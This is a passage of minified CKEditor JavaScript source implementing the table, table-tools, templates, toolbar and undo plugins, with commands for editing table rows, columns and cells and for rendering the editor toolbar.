f){for(var b=void 0===f?this.getTabIndex():f,d,e,m,l=0,g,k=this.getDocument().getBody().getLast();k=k.getPreviousSourceNode(!1,CKEDITOR.NODE_ELEMENT);){if(!d)if(!e&&k.equals(this)){if(e=!0,a){if(!(k=k.getPreviousSourceNode(!0,CKEDITOR.NODE_ELEMENT)))break;d=1}}else e&&!this.contains(k)&&(d=1);if(k.isVisible()&&!(0>(g=k.getTabIndex())))if(0>=b){if(d&&0===g){m=k;break}g>l&&(m=k,l=g)}else{if(d&&g==b){m=k;break}g<b&&(!m||g>l)&&(m=k,l=g)}}m&&m.focus()},CKEDITOR.plugins.add("table",{requires:"dialog",init:function(a){function f(a){return CKEDITOR.tools.extend(a||
{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains("table",1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}if(!a.blockless){var b=a.lang.table;a.addCommand("table",new CKEDITOR.dialogCommand("table",{context:"table",allowedContent:"table{width,height}[align,border,cellpadding,cellspacing,summary];caption tbody thead tfoot;th td tr[scope];"+(a.plugins.dialogadvtab?"table"+a.plugins.dialogadvtab.allowedContent():""),requiredContent:"table",contentTransformations:[["table{width}: sizeToStyle",
"table[width]: sizeToAttribute"],["td: splitBorderShorthand"],[{element:"table",right:function(a){if(a.styles){var b;if(a.styles.border)b=CKEDITOR.tools.style.parse.border(a.styles.border);else if(CKEDITOR.env.ie&&8===CKEDITOR.env.version){var f=a.styles;f["border-left"]&&f["border-left"]===f["border-right"]&&f["border-right"]===f["border-top"]&&f["border-top"]===f["border-bottom"]&&(b=CKEDITOR.tools.style.parse.border(f["border-top"]))}b&&b.style&&"solid"===b.style&&b.width&&0!==parseFloat(b.width)&&
(a.attributes.border=1);"collapse"==a.styles["border-collapse"]&&(a.attributes.cellspacing=0)}}}]]}));a.addCommand("tableProperties",new CKEDITOR.dialogCommand("tableProperties",f()));a.addCommand("tableDelete",f({exec:function(a){var b=a.elementPath().contains("table",1);if(b){var f=b.getParent(),l=a.editable();1!=f.getChildCount()||f.is("td","th")||f.equals(l)||(b=f);a=a.createRange();a.moveToPosition(b,CKEDITOR.POSITION_BEFORE_START);b.remove();a.select()}}}));a.ui.addButton&&a.ui.addButton("Table",
{label:b.toolbar,command:"table",toolbar:"insert,30"});CKEDITOR.dialog.add("table",this.path+"dialogs/table.js");CKEDITOR.dialog.add("tableProperties",this.path+"dialogs/table.js");a.addMenuItems&&a.addMenuItems({table:{label:b.menu,command:"tableProperties",group:"table",order:5},tabledelete:{label:b.deleteTable,command:"tableDelete",group:"table",order:1}});a.on("doubleclick",function(a){a.data.element.is("table")&&(a.data.dialog="tableProperties")});a.contextMenu&&a.contextMenu.addListener(function(){return{tabledelete:CKEDITOR.TRISTATE_OFF,
table:CKEDITOR.TRISTATE_OFF}})}}}),function(){function a(a){function b(a){0<c.length||a.type!=CKEDITOR.NODE_ELEMENT||!q.test(a.getName())||a.getCustomData("selected_cell")||(CKEDITOR.dom.element.setMarker(d,a,"selected_cell",!0),c.push(a))}a=a.getRanges();for(var c=[],d={},e=0;e<a.length;e++){var g=a[e];if(g.collapsed)g=g.getCommonAncestor(),(g=g.getAscendant("td",!0)||g.getAscendant("th",!0))&&c.push(g);else{var g=new CKEDITOR.dom.walker(g),f;for(g.guard=b;f=g.next();)f.type==CKEDITOR.NODE_ELEMENT&&
f.is(CKEDITOR.dtd.table)||(f=f.getAscendant("td",!0)||f.getAscendant("th",!0))&&!f.getCustomData("selected_cell")&&(CKEDITOR.dom.element.setMarker(d,f,"selected_cell",!0),c.push(f))}}CKEDITOR.dom.element.clearAllMarkers(d);return c}function f(b,c){for(var d=a(b),e=d[0],g=e.getAscendant("table"),e=e.getDocument(),f=d[0].getParent(),h=f.$.rowIndex,d=d[d.length-1],k=d.getParent().$.rowIndex+d.$.rowSpan-1,d=new CKEDITOR.dom.element(g.$.rows[k]),h=c?h:k,f=c?f:d,d=CKEDITOR.tools.buildTableMap(g),g=d[h],
h=c?d[h-1]:d[h+1],d=d[0].length,e=e.createElement("tr"),k=0;g[k]&&k<d;k++){var l;1<g[k].rowSpan&&h&&g[k]==h[k]?(l=g[k],l.rowSpan+=1):(l=(new CKEDITOR.dom.element(g[k])).clone(),l.removeAttribute("rowSpan"),l.appendBogus(),e.append(l),l=l.$);k+=l.colSpan-1}c?e.insertBefore(f):e.insertAfter(f)}function b(c){if(c instanceof CKEDITOR.dom.selection){var d=a(c),e=d[0].getAscendant("table"),g=CKEDITOR.tools.buildTableMap(e);c=d[0].getParent().$.rowIndex;for(var d=d[d.length-1],f=d.getParent().$.rowIndex+
d.$.rowSpan-1,d=[],h=c;h<=f;h++){for(var k=g[h],l=new CKEDITOR.dom.element(e.$.rows[h]),m=0;m<k.length;m++){var n=new CKEDITOR.dom.element(k[m]),q=n.getParent().$.rowIndex;1==n.$.rowSpan?n.remove():(--n.$.rowSpan,q==h&&(q=g[h+1],q[m-1]?n.insertAfter(new CKEDITOR.dom.element(q[m-1])):(new CKEDITOR.dom.element(e.$.rows[h+1])).append(n,1)));m+=n.$.colSpan-1}d.push(l)}g=e.$.rows;e=new CKEDITOR.dom.element(g[f+1]||(0<c?g[c-1]:null)||e.$.parentNode);for(h=d.length;0<=h;h--)b(d[h]);return e}c instanceof
CKEDITOR.dom.element&&(e=c.getAscendant("table"),1==e.$.rows.length?e.remove():c.remove());return null}function d(a,b){for(var c=b?Infinity:0,d=0;d<a.length;d++){var e;e=a[d];for(var g=b,f=e.getParent().$.cells,h=0,k=0;k<f.length;k++){var l=f[k],h=h+(g?1:l.colSpan);if(l==e.$)break}e=h-1;if(b?e<c:e>c)c=e}return c}function e(b,c){for(var e=a(b),g=e[0].getAscendant("table"),f=d(e,1),e=d(e),f=c?f:e,h=CKEDITOR.tools.buildTableMap(g),g=[],e=[],k=h.length,l=0;l<k;l++)g.push(h[l][f]),e.push(c?h[l][f-1]:h[l][f+
1]);for(l=0;l<k;l++)g[l]&&(1<g[l].colSpan&&e[l]==g[l]?(f=g[l],f.colSpan+=1):(f=(new CKEDITOR.dom.element(g[l])).clone(),f.removeAttribute("colSpan"),f.appendBogus(),f[c?"insertBefore":"insertAfter"].call(f,new CKEDITOR.dom.element(g[l])),f=f.$),l+=f.rowSpan-1)}function m(a,b){var c=a.getStartElement();if(c=c.getAscendant("td",1)||c.getAscendant("th",1)){var d=c.clone();d.appendBogus();b?d.insertBefore(c):d.insertAfter(c)}}function l(b){if(b instanceof CKEDITOR.dom.selection){b=a(b);var c=b[0]&&b[0].getAscendant("table"),
d;a:{var e=0;d=b.length-1;for(var f={},h,k;h=b[e++];)CKEDITOR.dom.element.setMarker(f,h,"delete_cell",!0);for(e=0;h=b[e++];)if((k=h.getPrevious())&&!k.getCustomData("delete_cell")||(k=h.getNext())&&!k.getCustomData("delete_cell")){CKEDITOR.dom.element.clearAllMarkers(f);d=k;break a}CKEDITOR.dom.element.clearAllMarkers(f);k=b[0].getParent();(k=k.getPrevious())?d=k.getLast():(k=b[d].getParent(),d=(k=k.getNext())?k.getChild(0):null)}for(k=b.length-1;0<=k;k--)l(b[k]);d?g(d,!0):c&&c.remove()}else b instanceof
CKEDITOR.dom.element&&(c=b.getParent(),1==c.getChildCount()?c.remove():b.remove())}function g(a,b){var c=a.getDocument(),d=CKEDITOR.document;CKEDITOR.env.ie&&10==CKEDITOR.env.version&&(d.focus(),c.focus());c=new CKEDITOR.dom.range(c);c["moveToElementEdit"+(b?"End":"Start")](a)||(c.selectNodeContents(a),c.collapse(b?!1:!0));c.select(!0)}function k(a,b,c){a=a[b];if("undefined"==typeof c)return a;for(b=0;a&&b<a.length;b++){if(c.is&&a[b]==c.$)return b;if(b==c)return new CKEDITOR.dom.element(a[b])}return c.is?
-1:null}function c(b,c,d){var e=a(b),g;if((c?1!=e.length:2>e.length)||(g=b.getCommonAncestor())&&g.type==CKEDITOR.NODE_ELEMENT&&g.is("table"))return!1;var f;b=e[0];g=b.getAscendant("table");var h=CKEDITOR.tools.buildTableMap(g),l=h.length,m=h[0].length,n=b.getParent().$.rowIndex,q=k(h,n,b);if(c){var B;try{var D=parseInt(b.getAttribute("rowspan"),10)||1;f=parseInt(b.getAttribute("colspan"),10)||1;B=h["up"==c?n-D:"down"==c?n+D:n]["left"==c?q-f:"right"==c?q+f:q]}catch(F){return!1}if(!B||b.$==B)return!1;
e["up"==c||"left"==c?"unshift":"push"](new CKEDITOR.dom.element(B))}c=b.getDocument();var E=n,D=B=0,I=!d&&new CKEDITOR.dom.documentFragment(c),G=0;for(c=0;c<e.length;c++){f=e[c];var L=f.getParent(),O=f.getFirst(),N=f.$.colSpan,R=f.$.rowSpan,L=L.$.rowIndex,P=k(h,L,f),G=G+N*R,D=Math.max(D,P-q+N);B=Math.max(B,L-n+R);d||(N=f,(R=N.getBogus())&&R.remove(),N.trim(),f.getChildren().count()&&(L==E||!O||O.isBlockBoundary&&O.isBlockBoundary({br:1})||(E=I.getLast(CKEDITOR.dom.walker.whitespaces(!0)),!E||E.is&&
E.is("br")||I.append("br")),f.moveChildren(I)),c?f.remove():f.setHtml(""));E=L}if(d)return B*D==G;I.moveChildren(b);b.appendBogus();D>=m?b.removeAttribute("rowSpan"):b.$.rowSpan=B;B>=l?b.removeAttribute("colSpan"):b.$.colSpan=D;d=new CKEDITOR.dom.nodeList(g.$.rows);e=d.count();for(c=e-1;0<=c;c--)g=d.getItem(c),g.$.cells.length||(g.remove(),e++);return b}function h(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),f=CKEDITOR.tools.buildTableMap(g),
h=e.$.rowIndex,l=k(f,h,d),m=d.$.rowSpan,n;if(1<m){n=Math.ceil(m/2);for(var m=Math.floor(m/2),e=h+n,g=new CKEDITOR.dom.element(g.$.rows[e]),f=k(f,e),q,e=d.clone(),h=0;h<f.length;h++)if(q=f[h],q.parentNode==g.$&&h>l){e.insertBefore(new CKEDITOR.dom.element(q));break}else q=null;q||g.append(e)}else for(m=n=1,g=e.clone(),g.insertAfter(e),g.append(e=d.clone()),q=k(f,h),l=0;l<q.length;l++)q[l].rowSpan++;e.appendBogus();d.$.rowSpan=n;e.$.rowSpan=m;1==n&&d.removeAttribute("rowSpan");1==m&&e.removeAttribute("rowSpan");
return e}function n(b,c){var d=a(b);if(1<d.length)return!1;if(c)return!0;var d=d[0],e=d.getParent(),g=e.getAscendant("table"),g=CKEDITOR.tools.buildTableMap(g),f=k(g,e.$.rowIndex,d),h=d.$.colSpan;if(1<h)e=Math.ceil(h/2),h=Math.floor(h/2);else{for(var h=e=1,l=[],m=0;m<g.length;m++){var n=g[m];l.push(n[f]);1<n[f].rowSpan&&(m+=n[f].rowSpan-1)}for(g=0;g<l.length;g++)l[g].colSpan++}g=d.clone();g.insertAfter(d);g.appendBogus();d.$.colSpan=e;g.$.colSpan=h;1==e&&d.removeAttribute("colSpan");1==h&&g.removeAttribute("colSpan");
return g}var q=/^(?:td|th)$/;CKEDITOR.plugins.tabletools={requires:"table,dialog,contextmenu",init:function(d){function k(a){return CKEDITOR.tools.extend(a||{},{contextSensitive:1,refresh:function(a,b){this.setState(b.contains({td:1,th:1},1)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)}})}function q(a,b){var c=d.addCommand(a,b);d.addFeature(c)}var r=d.lang.table;q("cellProperties",new CKEDITOR.dialogCommand("cellProperties",k({allowedContent:"td th{width,height,border-color,background-color,white-space,vertical-align,text-align}[colspan,rowspan]",
requiredContent:"table",contentTransformations:[[{element:"td",left:function(a){return a.styles.background&&a.styles.background.match(/^(#[a-fA-F0-9]{3,6}|rgb\([\d, ]+\)|\w+)$/)},right:function(a){a.styles["background-color"]=a.styles.background}}]]})));CKEDITOR.dialog.add("cellProperties",this.path+"dialogs/tableCell.js");q("rowDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();g(b(a))}}));q("rowInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a,
!0)}}));q("rowInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();f(a)}}));q("columnDelete",k({requiredContent:"table",exec:function(b){b=b.getSelection();b=a(b);var c=b[0],d=b[b.length-1];b=c.getAscendant("table");for(var e=CKEDITOR.tools.buildTableMap(b),f,h,k=[],l=0,m=e.length;l<m;l++)for(var n=0,p=e[l].length;n<p;n++)e[l][n]==c.$&&(f=n),e[l][n]==d.$&&(h=n);for(l=f;l<=h;l++)for(n=0;n<e.length;n++)d=e[n],c=new CKEDITOR.dom.element(b.$.rows[n]),d=new CKEDITOR.dom.element(d[l]),
d.$&&(1==d.$.colSpan?d.remove():--d.$.colSpan,n+=d.$.rowSpan-1,c.$.cells.length||k.push(c));h=b.$.rows[0]&&b.$.rows[0].cells;f=new CKEDITOR.dom.element(h[f]||(f?h[f-1]:b.$.parentNode));k.length==m&&b.remove();f&&g(f,!0)}}));q("columnInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a,!0)}}));q("columnInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();e(a)}}));q("cellDelete",k({requiredContent:"table",exec:function(a){a=a.getSelection();l(a)}}));
q("cellMerge",k({allowedContent:"td[colspan,rowspan]",requiredContent:"td[colspan,rowspan]",exec:function(a){g(c(a.getSelection()),!0)}}));q("cellMergeRight",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(c(a.getSelection(),"right"),!0)}}));q("cellMergeDown",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(c(a.getSelection(),"down"),!0)}}));q("cellVerticalSplit",k({allowedContent:"td[rowspan]",requiredContent:"td[rowspan]",exec:function(a){g(n(a.getSelection()))}}));
q("cellHorizontalSplit",k({allowedContent:"td[colspan]",requiredContent:"td[colspan]",exec:function(a){g(h(a.getSelection()))}}));q("cellInsertBefore",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a,!0)}}));q("cellInsertAfter",k({requiredContent:"table",exec:function(a){a=a.getSelection();m(a)}}));d.addMenuItems&&d.addMenuItems({tablecell:{label:r.cell.menu,group:"tablecell",order:1,getItems:function(){var b=d.getSelection(),e=a(b);return{tablecell_insertBefore:CKEDITOR.TRISTATE_OFF,
tablecell_insertAfter:CKEDITOR.TRISTATE_OFF,tablecell_delete:CKEDITOR.TRISTATE_OFF,tablecell_merge:c(b,null,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_right:c(b,"right",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_merge_down:c(b,"down",!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_vertical:n(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_split_horizontal:h(b,!0)?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,tablecell_properties:0<
e.length?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED}}},tablecell_insertBefore:{label:r.cell.insertBefore,group:"tablecell",command:"cellInsertBefore",order:5},tablecell_insertAfter:{label:r.cell.insertAfter,group:"tablecell",command:"cellInsertAfter",order:10},tablecell_delete:{label:r.cell.deleteCell,group:"tablecell",command:"cellDelete",order:15},tablecell_merge:{label:r.cell.merge,group:"tablecell",command:"cellMerge",order:16},tablecell_merge_right:{label:r.cell.mergeRight,group:"tablecell",
command:"cellMergeRight",order:17},tablecell_merge_down:{label:r.cell.mergeDown,group:"tablecell",command:"cellMergeDown",order:18},tablecell_split_horizontal:{label:r.cell.splitHorizontal,group:"tablecell",command:"cellHorizontalSplit",order:19},tablecell_split_vertical:{label:r.cell.splitVertical,group:"tablecell",command:"cellVerticalSplit",order:20},tablecell_properties:{label:r.cell.title,group:"tablecellproperties",command:"cellProperties",order:21},tablerow:{label:r.row.menu,group:"tablerow",
order:1,getItems:function(){return{tablerow_insertBefore:CKEDITOR.TRISTATE_OFF,tablerow_insertAfter:CKEDITOR.TRISTATE_OFF,tablerow_delete:CKEDITOR.TRISTATE_OFF}}},tablerow_insertBefore:{label:r.row.insertBefore,group:"tablerow",command:"rowInsertBefore",order:5},tablerow_insertAfter:{label:r.row.insertAfter,group:"tablerow",command:"rowInsertAfter",order:10},tablerow_delete:{label:r.row.deleteRow,group:"tablerow",command:"rowDelete",order:15},tablecolumn:{label:r.column.menu,group:"tablecolumn",order:1,
getItems:function(){return{tablecolumn_insertBefore:CKEDITOR.TRISTATE_OFF,tablecolumn_insertAfter:CKEDITOR.TRISTATE_OFF,tablecolumn_delete:CKEDITOR.TRISTATE_OFF}}},tablecolumn_insertBefore:{label:r.column.insertBefore,group:"tablecolumn",command:"columnInsertBefore",order:5},tablecolumn_insertAfter:{label:r.column.insertAfter,group:"tablecolumn",command:"columnInsertAfter",order:10},tablecolumn_delete:{label:r.column.deleteColumn,group:"tablecolumn",command:"columnDelete",order:15}});d.contextMenu&&
d.contextMenu.addListener(function(a,b,c){return(a=c.contains({td:1,th:1},1))&&!a.isReadOnly()?{tablecell:CKEDITOR.TRISTATE_OFF,tablerow:CKEDITOR.TRISTATE_OFF,tablecolumn:CKEDITOR.TRISTATE_OFF}:null})},getSelectedCells:a};CKEDITOR.plugins.add("tabletools",CKEDITOR.plugins.tabletools)}(),CKEDITOR.tools.buildTableMap=function(a){a=a.$.rows;for(var f=-1,b=[],d=0;d<a.length;d++){f++;!b[f]&&(b[f]=[]);for(var e=-1,m=0;m<a[d].cells.length;m++){var l=a[d].cells[m];for(e++;b[f][e];)e++;for(var g=isNaN(l.colSpan)?
1:l.colSpan,l=isNaN(l.rowSpan)?1:l.rowSpan,k=0;k<l;k++){b[f+k]||(b[f+k]=[]);for(var c=0;c<g;c++)b[f+k][e+c]=a[d].cells[m]}e+=g-1}}return b},function(){CKEDITOR.plugins.add("templates",{requires:"dialog",init:function(a){CKEDITOR.dialog.add("templates",CKEDITOR.getUrl(this.path+"dialogs/templates.js"));a.addCommand("templates",new CKEDITOR.dialogCommand("templates"));a.ui.addButton&&a.ui.addButton("Templates",{label:a.lang.templates.button,command:"templates",toolbar:"doctools,10"})}});var a={},f=
{};CKEDITOR.addTemplates=function(b,d){a[b]=d};CKEDITOR.getTemplates=function(b){return a[b]};CKEDITOR.loadTemplates=function(a,d){for(var e=[],m=0,l=a.length;m<l;m++)f[a[m]]||(e.push(a[m]),f[a[m]]=1);e.length?CKEDITOR.scriptLoader.load(e,d):setTimeout(d,0)}}(),CKEDITOR.config.templates_files=[CKEDITOR.getUrl("plugins/templates/templates/default.js")],CKEDITOR.config.templates_replaceContent=!0,function(){function a(a){function b(){for(var c=d(),h=CKEDITOR.tools.clone(a.config.toolbarGroups)||f(a),
k=0;k<h.length;k++){var m=h[k];if("/"!=m){"string"==typeof m&&(m=h[k]={name:m});var t,r=m.groups;if(r)for(var v=0;v<r.length;v++)t=r[v],(t=c[t])&&g(m,t);(t=c[m.name])&&g(m,t)}}return h}function d(){var b={},c,g,f;for(c in a.ui.items)g=a.ui.items[c],f=g.toolbar||"others",f=f.split(","),g=f[0],f=parseInt(f[1]||-1,10),b[g]||(b[g]=[]),b[g].push({name:c,order:f});for(g in b)b[g]=b[g].sort(function(a,b){return a.order==b.order?0:0>b.order?-1:0>a.order?1:a.order<b.order?-1:1});return b}function g(b,d){if(d.length){b.items?
b.items.push(a.ui.create("-")):b.items=[];for(var g;g=d.shift();)g="string"==typeof g?g:g.name,c&&-1!=CKEDITOR.tools.indexOf(c,g)||(g=a.ui.create(g))&&a.addFeature(g)&&b.items.push(g)}}function k(a){var b=[],c,d,e;for(c=0;c<a.length;++c)d=a[c],e={},"/"==d?b.push(d):CKEDITOR.tools.isArray(d)?(g(e,CKEDITOR.tools.clone(d)),b.push(e)):d.items&&(g(e,CKEDITOR.tools.clone(d.items)),e.name=d.name,b.push(e));return b}var c=a.config.removeButtons,c=c&&c.split(","),h=a.config.toolbar;"string"==typeof h&&(h=
a.config["toolbar_"+h]);return a.toolbar=h?k(h):b()}function f(a){return a._.toolbarGroups||(a._.toolbarGroups=[{name:"document",groups:["mode","document","doctools"]},{name:"clipboard",groups:["clipboard","undo"]},{name:"editing",groups:["find","selection","spellchecker"]},{name:"forms"},"/",{name:"basicstyles",groups:["basicstyles","cleanup"]},{name:"paragraph",groups:["list","indent","blocks","align","bidi"]},{name:"links"},{name:"insert"},"/",{name:"styles"},{name:"colors"},{name:"tools"},{name:"others"},
{name:"about"}])}var b=function(){this.toolbars=[];this.focusCommandExecuted=!1};b.prototype.focus=function(){for(var a=0,b;b=this.toolbars[a++];)for(var d=0,g;g=b.items[d++];)if(g.focus){g.focus();return}};var d={modes:{wysiwyg:1,source:1},readOnly:1,exec:function(a){a.toolbox&&(a.toolbox.focusCommandExecuted=!0,CKEDITOR.env.ie||CKEDITOR.env.air?setTimeout(function(){a.toolbox.focus()},100):a.toolbox.focus())}};CKEDITOR.plugins.add("toolbar",{requires:"button",init:function(e){var f,l=function(a,
b){var c,d="rtl"==e.lang.dir,n=e.config.toolbarGroupCycling,q=d?37:39,d=d?39:37,n=void 0===n||n;switch(b){case 9:case CKEDITOR.SHIFT+9:for(;!c||!c.items.length;)if(c=9==b?(c?c.next:a.toolbar.next)||e.toolbox.toolbars[0]:(c?c.previous:a.toolbar.previous)||e.toolbox.toolbars[e.toolbox.toolbars.length-1],c.items.length)for(a=c.items[f?c.items.length-1:0];a&&!a.focus;)(a=f?a.previous:a.next)||(c=0);a&&a.focus();return!1;case q:c=a;do c=c.next,!c&&n&&(c=a.toolbar.items[0]);while(c&&!c.focus);c?c.focus():
l(a,9);return!1;case 40:return a.button&&a.button.hasArrow?(e.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)}),a.execute()):l(a,40==b?q:d),!1;case d:case 38:c=a;do c=c.previous,!c&&n&&(c=a.toolbar.items[a.toolbar.items.length-1]);while(c&&!c.focus);c?c.focus():(f=1,l(a,CKEDITOR.SHIFT+9),f=0);return!1;case 27:return e.focus(),!1;case 13:case 32:return a.execute(),!1}return!0};e.on("uiSpace",function(d){if(d.data.space==e.config.toolbarLocation){d.removeListener();e.toolbox=
new b;var f=CKEDITOR.tools.getNextId(),c=['\x3cspan id\x3d"',f,'" class\x3d"cke_voice_label"\x3e',e.lang.toolbar.toolbars,"\x3c/span\x3e",'\x3cspan id\x3d"'+e.ui.spaceId("toolbox")+'" class\x3d"cke_toolbox" role\x3d"group" aria-labelledby\x3d"',f,'" onmousedown\x3d"return false;"\x3e'],f=!1!==e.config.toolbarStartupExpanded,h,m;e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&c.push('\x3cspan class\x3d"cke_toolbox_main"'+(f?"\x3e":' style\x3d"display:none"\x3e'));for(var q=
e.toolbox.toolbars,p=a(e),w=p.length,t=0;t<w;t++){var r,v=0,y,z=p[t],u="/"!==z&&("/"===p[t+1]||t==w-1),A;if(z)if(h&&(c.push("\x3c/span\x3e"),m=h=0),"/"===z)c.push('\x3cspan class\x3d"cke_toolbar_break"\x3e\x3c/span\x3e');else{A=z.items||z;for(var C=0;C<A.length;C++){var x=A[C],B;if(x){var D=function(a){a=a.render(e,c);F=v.items.push(a)-1;0<F&&(a.previous=v.items[F-1],a.previous.next=a);a.toolbar=v;a.onkey=l;a.onfocus=function(){e.toolbox.focusCommandExecuted||e.focus()}};if(x.type==CKEDITOR.UI_SEPARATOR)m=
h&&x;else{B=!1!==x.canGroup;if(!v){r=CKEDITOR.tools.getNextId();v={id:r,items:[]};y=z.name&&(e.lang.toolbar.toolbarGroups[z.name]||z.name);c.push('\x3cspan id\x3d"',r,'" class\x3d"cke_toolbar'+(u?' cke_toolbar_last"':'"'),y?' aria-labelledby\x3d"'+r+'_label"':"",' role\x3d"toolbar"\x3e');y&&c.push('\x3cspan id\x3d"',r,'_label" class\x3d"cke_voice_label"\x3e',y,"\x3c/span\x3e");c.push('\x3cspan class\x3d"cke_toolbar_start"\x3e\x3c/span\x3e');var F=q.push(v)-1;0<F&&(v.previous=q[F-1],v.previous.next=
v)}B?h||(c.push('\x3cspan class\x3d"cke_toolgroup" role\x3d"presentation"\x3e'),h=1):h&&(c.push("\x3c/span\x3e"),h=0);m&&(D(m),m=0);D(x)}}}h&&(c.push("\x3c/span\x3e"),m=h=0);v&&c.push('\x3cspan class\x3d"cke_toolbar_end"\x3e\x3c/span\x3e\x3c/span\x3e')}}e.config.toolbarCanCollapse&&c.push("\x3c/span\x3e");if(e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var E=CKEDITOR.tools.addFunction(function(){e.execCommand("toolbarCollapse")});e.on("destroy",function(){CKEDITOR.tools.removeFunction(E)});
e.addCommand("toolbarCollapse",{readOnly:1,exec:function(a){var b=a.ui.space("toolbar_collapser"),c=b.getPrevious(),d=a.ui.space("contents"),e=c.getParent(),g=parseInt(d.$.style.height,10),f=e.$.offsetHeight,h=b.hasClass("cke_toolbox_collapser_min");h?(c.show(),b.removeClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarCollapse)):(c.hide(),b.addClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarExpand));b.getFirst().setText(h?"\u25b2":"\u25c0");
d.setStyle("height",g-(e.$.offsetHeight-f)+"px");a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:d.$.offsetHeight,outerWidth:a.container.$.offsetWidth})},modes:{wysiwyg:1,source:1}});e.setKeystroke(CKEDITOR.ALT+(CKEDITOR.env.ie||CKEDITOR.env.webkit?189:109),"toolbarCollapse");c.push('\x3ca title\x3d"'+(f?e.lang.toolbar.toolbarCollapse:e.lang.toolbar.toolbarExpand)+'" id\x3d"'+e.ui.spaceId("toolbar_collapser")+'" tabIndex\x3d"-1" class\x3d"cke_toolbox_collapser');f||c.push(" cke_toolbox_collapser_min");
c.push('" onclick\x3d"CKEDITOR.tools.callFunction('+E+')"\x3e','\x3cspan class\x3d"cke_arrow"\x3e\x26#9650;\x3c/span\x3e',"\x3c/a\x3e")}c.push("\x3c/span\x3e");d.data.html+=c.join("")}});e.on("destroy",function(){if(this.toolbox){var a,b=0,c,d,e;for(a=this.toolbox.toolbars;b<a.length;b++)for(d=a[b].items,c=0;c<d.length;c++)e=d[c],e.clickFn&&CKEDITOR.tools.removeFunction(e.clickFn),e.keyDownFn&&CKEDITOR.tools.removeFunction(e.keyDownFn)}});e.on("uiReady",function(){var a=e.ui.space("toolbox");a&&e.focusManager.add(a,
1)});e.addCommand("toolbarFocus",d);e.setKeystroke(CKEDITOR.ALT+121,"toolbarFocus");e.ui.add("-",CKEDITOR.UI_SEPARATOR,{});e.ui.addHandler(CKEDITOR.UI_SEPARATOR,{create:function(){return{render:function(a,b){b.push('\x3cspan class\x3d"cke_toolbar_separator" role\x3d"separator"\x3e\x3c/span\x3e');return{}}}}})}});CKEDITOR.ui.prototype.addToolbarGroup=function(a,b,d){var g=f(this.editor),k=0===b,c={name:a};if(d){if(d=CKEDITOR.tools.search(g,function(a){return a.name==d})){!d.groups&&(d.groups=[]);if(b&&
(b=CKEDITOR.tools.indexOf(d.groups,b),0<=b)){d.groups.splice(b+1,0,a);return}k?d.groups.splice(0,0,a):d.groups.push(a);return}b=null}b&&(b=CKEDITOR.tools.indexOf(g,function(a){return a.name==b}));k?g.splice(0,0,a):"number"==typeof b?g.splice(b+1,0,c):g.push(a)}}(),CKEDITOR.UI_SEPARATOR="separator",CKEDITOR.config.toolbarLocation="top","use strict",function(){var a=[CKEDITOR.CTRL+90,CKEDITOR.CTRL+89,CKEDITOR.CTRL+CKEDITOR.SHIFT+90],f={8:1,46:1};CKEDITOR.plugins.add("undo",{init:function(d){function e(a){f.enabled&&
!1!==a.data.command.canUndo&&f.save()}function c(){f.enabled=d.readOnly?!1:"wysiwyg"==d.mode;f.onChange()}var f=d.undoManager=new b(d),l=f.editingHandler=new m(f),q=d.addCommand("undo",{exec:function(){f.undo()&&(d.selectionChange(),this.fire("afterUndo"))},startDisabled:!0,canUndo:!1}),p=d.addCommand("redo",{exec:function(){f.redo()&&(d.selectionChange(),this.fire("afterRedo"))},startDisabled:!0,canUndo:!1});d.setKeystroke([[a[0],"undo"],[a[1],"redo"],[a[2],"redo"]]);f.onChange=function(){q.setState(f.undoable()?
CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);p.setState(f.redoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)};d.on("beforeCommandExec",e);d.on("afterCommandExec",e);d.on("saveSnapshot",function(a){f.save(a.data&&a.data.contentOnly)});d.on("contentDom",l.attachListeners,l);d.on("instanceReady",function(){d.fire("saveSnapshot")});d.on("beforeModeUnload",function(){"wysiwyg"==d.mode&&f.save(!0)});d.on("mode",c);d.on("readOnly",c);d.ui.addButton&&(d.ui.addButton("Undo",{label:d.lang.undo.undo,
command:"undo",toolbar:"undo,10"}),d.ui.addButton("Redo",{label:d.lang.undo.redo,command:"redo",toolbar:"undo,20"}));d.resetUndo=function(){f.reset();d.fire("saveSnapshot")};d.on("updateSnapshot",function(){f.currentImage&&f.update()});d.on("lockSnapshot",function(a){a=a.data;f.lock(a&&a.dontUpdate,a&&a.forceUpdate)});d.on("unlockSnapshot",f.unlock,f)}});CKEDITOR.plugins.undo={};var b=CKEDITOR.plugins.undo.UndoManager=function(a){this.strokesRecorded=[0,0];this.locked=null;this.previousKeyGroup=-1;
